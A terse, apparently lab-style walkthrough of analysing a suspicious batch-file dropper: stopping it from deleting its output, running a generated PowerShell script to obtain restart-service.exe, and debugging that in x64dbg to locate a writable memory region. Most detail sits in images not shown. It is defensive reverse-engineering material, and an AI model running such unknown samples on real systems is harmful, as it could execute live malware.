

Modify to prevent it to delete the file created.

Run batch file
Check powershell script that created.



Run the script to get restart-service.exe. Run and get the result

Upload file to x64gdb, before that, change the preferences in options to exit break point only.

Identify map with wr permission
